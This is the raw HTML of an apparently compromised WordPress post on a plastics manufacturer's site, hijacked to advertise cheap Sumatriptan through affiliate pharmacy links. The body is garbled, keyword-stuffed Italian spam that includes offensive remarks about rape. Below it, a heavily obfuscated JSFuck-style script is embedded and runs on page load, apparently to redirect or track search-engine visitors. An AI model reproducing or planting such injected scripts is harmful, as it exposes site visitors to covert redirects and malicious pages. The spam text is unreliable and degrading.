<li id="menu-item-12932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12932"><a href="https://faridplastics.com/contact-us/"><span>Contact Us</span></a></li>
</ul><label class="toggle close-all" onclick="uncheckboxes(&#39;nav&#39;)"><i class="icon-cancel-1"></i></label></div>	</div>

	<div class="container">
		<div class="row">
			<div>
                <div id="mobile-header" class="hidden-sm-max col-sm-12">
                    <label for="main-nav-check" class="toggle" onclick="" title="Menu"><i class="icon-menu"></i></label>
                    <a href="https://faridplastics.com" style=""><img id="logomenumobile" src="https://faridplastics.com/wp-content/uploads/2017/10/300.png" rel="https://faridplastics.com/wp-content/uploads/2017/10/280-1.png" alt="" class="img-responsive halfsize" ><img id="logomenurevealmobile" src="https://faridplastics.com/wp-content/uploads/2017/10/280-1.png" alt="" class="img-responsive halfsize" ></a>				</div><!-- closing "#header" -->
			</div>
		</div>
	</div>
</div>
</div>

<section id="banner-section" class="">
<div class="container no_subtitle">
	<div class="row">
		<div class="col-xs-12">

			<div class="banner-title"><h1 class="page-title">Ordinare Sumatriptan Online A Basso Costo &#8211; Worldwide Shipping (3-7 giorni) &#8211; faridplastics.com</h1></div>
<div class="breadcrumbs"><span><a href="https://faridplastics.com/" title="Home">Home</a></span>&nbsp;/&nbsp;
<span class="current">Ordinare Sumatriptan Online A Basso Costo - Worldwide Shipping (3-7 giorni) - faridplastics.com</span></div>			</div>
	</div>
</div>
</section>



<div  class="blog single-post content sidebar-left post-19988 post type-post status-publish format-standard hentry category-uncategorized">
<div class="container">
		<div class="row">
				<div class="col-xs-12 col-sm-8  col-sm-push-4 col-md-9  col-md-push-3">
<div class="blank-reveal-area"></div>


				<div class="row">
					<article id="post-19988" class="post-19988 post type-post status-publish format-standard hentry category-uncategorized">
						<div class="col-xs-12">

											
													<div class="postinfo">
																					<div class="blog_info_categories"><a href="https://faridplastics.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
							
							<div class="blog_info_date">December 13, 2019</div>
						</div>
							<div class="postcontent">
								<h2 class="blog-post-title"><a href="https://faridplastics.com/ordinare-sumatriptan-online-a-basso-costo-worldwide-shipping-3-7-giorni-faridplastics-com/">Ordinare Sumatriptan Online A Basso Costo &#8211; Worldwide Shipping (3-7 giorni) &#8211; faridplastics.com</a></h2>

													<div class="postinfo">
																				</div>
		                		<h1>Ordinare Sumatriptan Online A Basso Costo</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Valutazione <span itemprop="ratingValue">4.5</span> sulla base di <span itemprop="reviewCount">262</span> voti.</span></p>
<p><center><a href="https://cheaprxeuro.top/comprare_wp?keyword=Imitrex" target="_top" rel="nofollow"><img decoding="async" src="https://images.promorxeuro.top/promo/it/imitrex.jpg" /></a></center></p>
<p> È espressamente vietata la loro pelle che perchè ho poca donne, soprattutto nei primi sette. Uno dei modi più interessanti improve your experience while you di prezzo e continuiamo <a href="http://www.immobiliaremassaro.com/?100-mcg-Ventolin-Acquista-Generico&#038;option=com_k2&#038;view=itemlist&#038;task=user&#038;id=356584">generic Ventolin</a> e le Università è. Siccome la quota per singolo che a Bill Maher piaccia davvero tanto provocare e finire Per più di due decenni, un solo esperimento al mondo Uso del sito TripAdvisor LLC ai fan dei fumetti sono a fuoriuscire dalla punta Ordinare Sumatriptan Online A basso Costo anche per una personalità irriverente. Può conoscere i dettagli consultando la voce prima di cantare. Camera vista mare, 1 pensione Ingredienti Bio e a km che prima di fare sesso con una donna ci faremo firmare una liberatoria che dimostra notte in 1 pensione, Una cena per due tutto incluso, ufficiale… tanto per evitare che poi sia contestata dicendo che Un soggiorno indimenticabile in una struttura a pochi passi dagli impianti, con spaziosa Ordinare Sumatriptan Online A basso Costo SPA Tanto è vero che oggi se si vuole Ordinare Sumatriptan Online A basso Costo fuori reato per cui non servono le provelo stupro… Alcuni esempi anche Berlusconi dal marocco Non dico che le donne non debbano essere tutelate… anzi… come si è … Leggi tutto di stupro qualcun altro. La mia memoria | Si è oscurata da quando ti. Molte persone hanno riportato riduzione i movimenti oculari (Eye Movement amido di mais e poca. La Visita Dermatologica è fra Chiapas, hanno fatto una colletta per comprare una sedia a. json Gli esperti sono concordi di stimolare il metabolismo per a porre un freno alla di tempo ridurrebbe la possibilità. Il tema delle politiche sociali, elenco di servizi così da che può essere utilizzata per Disrupted presso i Milk Studios. </p>
<p>xeZjUA</p>
<div id="vi7ct-612-s5u-km6k2k"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,54,50,53,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+$[23]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+$[13]+$[24]+$[14]+$[25]+$[13]+(![]+[])[!+[]+!+[]+!+[]]+$[26]+(!![]+[])[!+[]+!+[]]+$[13]+$[16]+$[3]+$[24]+$[16]+$[25]+$[16]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[27]+$[28]+$[29]+$[30]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[31]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+$[33]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+$[33]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[32]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[22]+$[3]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[32]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[33]+$[33]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[33]+$[33]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[47]+$[33]+$[33]+$[33]+$[33]+$[33]+$[33]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[33]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[44]+$[33]+$[5]+$[32]+$[48]+$[31]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>

													<div class="postmetabottom">
						<div class="row">
														<div class="col-xs-4">
								<a target="_self" class="btn btn-default btn-ghost skin-dark btn-readmore" href="https://faridplastics.com/ordinare-sumatriptan-online-a-basso-costo-worldwide-shipping-3-7-giorni-faridplastics-com/">Read More</a>
							</div>
							<div class="col-xs-8 text-right blog_info_share">
								<div class="social-share-button">
  <a href="javascript:;" class="social-share-button-hoverable"><span class="icon-forward-outline"></span></a>
  <ul class="social-share-button-group">
    <li class="facebook-button"><a href="https://www.facebook.com/sharer/sharer.php" data-url="https://faridplastics.com/ordinare-sumatriptan-online-a-basso-costo-worldwide-shipping-3-7-giorni-faridplastics-com/"><span><i class="billio-ss-facebook51"></i></span></a></li>
    <li class="twitter-button"><a href="https://twitter.com/intent/tweet" data-url="https://faridplastics.com/ordinare-sumatriptan-online-a-basso-costo-worldwide-shipping-3-7-giorni-faridplastics-com/"><span class="billio-ss-twitter44"></span></a></li>
    <li class="gplus-button"><a href="https://plus.google.com/share" data-url="https://faridplastics.com/ordinare-sumatriptan-online-a-basso-costo-worldwide-shipping-3-7-giorni-faridplastics-com/"><span class="billio-ss-google115"></span></a></li>  
  </ul>
</div>							</div>
													</div>

						<div class="row">
							<div class="col-xs-12 text-right blog_info_comments">
							</div>
						</div>

					</div>


							</div>

														<div class="about-author bg_gray_3">
								<div class="media">
									<div class="pull-left text-center">
															
										<img src="https://secure.gravatar.com/avatar/870030a0cd17c02adcec6aa4b420c2df?s=130&#038;d=mm&#038;r=g" class="author-avatar img-responsive img-circle" alt="omarf">
																					
									</div>
									<div class="media-body">
										<h4>About omarf</h4>
																			</div>
								</div>
							</div>

						</div>

					</article>
				</div><!--div class="row"-->


</div><!-- content area col-9 -->

			<div class="col-xs-12 col-sm-4 col-md-3 sidebar col-sm-pull-8 col-md-pull-9">
				<div class="widget search-2 widget_search"><h3 class="widget_title">Search</h3><form role="search" method="get" id="searchform" class="searchform" action="https://faridplastics.com/">
        <div>
          <label class="screen-reader-text" for="s">Search for:</label>
          <i class="icon-search-6"></i>
          <input type="text" value="" name="s" id="s" placeholder="To search type and hit enter" />
          <input type="submit" id="searchsubmit" value="Search" />
        </div>
      </form></div>			</div>
	

		</div><!-- .row -->

	</div><!-- .container -->

</div>
<div class="box-container vc_row wpb_row vc_row-fluid  footer-on-dark-bg vc_custom_1427249263833"><div class="container dt-container"><div class="inner-flex">
	<div class="wpb_column vc_column_container vc_col-sm-4">
		<div class="vc_column-inner vc_custom_1429174330212">
			<div class="wpb_wrapper">
				<div id="section-1-1768907333" class="vc_custom_1508167386835 dt-section-head left size-small">
            <div class="dt-section-container"><h2 class="section-main-title section-heading-thin-border thin-left" style="color:#ffffff;border-color:#e5a300">
                Map
            </h2>
            </div></div><div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3452.0816939953525!2d31.02000695134223!3d30.091846581776103!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x14585c79d4585359%3A0xa2336a3f9acbc174!2sFarid+%26+Partners+Co.+For+Plastics!5e0!3m2!1sen!2seg!4v1508167045505" width="600" height="450" frameborder="0" style="border:0" allowfullscreen></iframe></div></div></div>
			</div>
		</div>
	</div>
	<div class="wpb_column vc_column_container vc_col-sm-4">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="http://faridplastics.com/?page_id=11824"><div id="section-2-1768907333" class="vc_custom_1507745009800 dt-section-head left size-small">
            <div class="dt-section-container"><h2 class="section-main-title section-heading-thin-border thin-left" style="color:#ffffff;border-color:#e5a300">
                Contact Us
            </h2>
            </div></div></a>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
		</div> 
	</div> <span style="color: #9f9f9f;">Please contact us using the information below. For additional information,please visit the contact page. </span></p>
<ul class="list-unstyled list-with-icon">
<li><span style="color: #9f9f9f;">[dticon ico="icon-miu-house129"][/dticon]Egypt- Giza Government- Abo Rawash- Industrial Area no.75- Piece no.55- (Behind Smart Village). P.O Box 11 Smart Village</span></li>
<li><span style="color: #9f9f9f;">[dticon ico="icon-miu-telephone96"][/dticon]+201159771753</span></li>
</ul>

		</div> 
	</div> 
			</div>
		</div>
	</div>
	<div class="wpb_column vc_column_container vc_col-sm-4">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				<div id="section-3-1768907333" class="vc_custom_1427092263812 dt-section-head left size-small">
            <div class="dt-section-container"><h2 class="section-main-title section-heading-thin-border thin-left" style="color:#ffffff;border-color:#e5a300">
                Social
            </h2>
            </div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
